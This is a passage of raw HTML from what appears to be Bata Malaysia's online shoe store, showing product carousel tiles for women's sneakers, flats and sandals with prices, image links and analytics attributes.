        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5809063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5809063">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5809063"
        data-analytics-product-id="521D_2023_5809063"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html"
